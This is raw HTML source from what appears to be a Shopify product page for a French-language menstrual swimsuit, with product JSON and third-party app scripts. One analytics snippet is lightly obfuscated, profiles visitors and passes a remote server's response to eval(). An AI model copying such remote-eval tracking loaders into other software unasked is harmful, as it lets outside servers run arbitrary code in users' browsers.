  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":6169473908932,"title":"Maillot de bain Menstruel Ellza","handle":"maillot-menstruel","description":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2023-06-15T07:19:04-04:00","created_at":"2021-01-25T11:41:14-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":21999,"available":true,"price_varies":true,"compare_at_price":16999,"compare_at_price_min":16999,"compare_at_price_max":49999,"compare_at_price_varies":true,"variants":[{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","options":["Offer","Taille"],"media":[{"alt":null,"id":31932836348142,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","width":600},{"alt":null,"id":31932836380910,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","width":600},{"alt":null,"id":31932836413678,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","width":600},{"alt":null,"id":31932836446446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","width":600},{"alt":null,"id":31932836479214,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/amora-canada.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"amora-canada.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6169473908932",name:`Maillot de bain Menstruel Ellza`,price:"89.99",variant:"44206981808366"},search:"",collection:"",cart:"drawer",template:"product",curr:"CAD" || "CAD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "maillot-de-bain",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769107188000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
